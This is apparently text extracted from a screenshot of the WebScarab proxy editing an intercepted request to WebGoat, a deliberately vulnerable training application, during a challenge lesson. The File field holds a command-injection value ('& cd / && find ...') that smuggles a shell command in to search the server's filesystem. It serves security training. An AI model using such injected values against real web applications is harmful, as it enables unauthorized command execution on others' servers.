 Edit Request The CHALLENGE... [sysadmin@kali: ~] WebScarab 06:25 AM
The CHALLENGE! - Mozilla Firefox
The CHALLENGE!
Edit Request
Web
Intercept requests : Intercept responses :
Parsed Raw
Method URL Version
POST http://192.168.161.198:80/WebGoat/attack?Screen=9&menu=3000 HTTP/1.1 Transform
Header Value Insert
Host 192.168....
User-Agent Mozilla/5.... Delete
URLEncoded Text Hex
Variable Value
SUBMIT View Network
File & cd / && find . -iname webgoat_challenege_guest.jsp
Insert
Delete
Accept changes Cancel changes Abort request Cancel ALL intercepts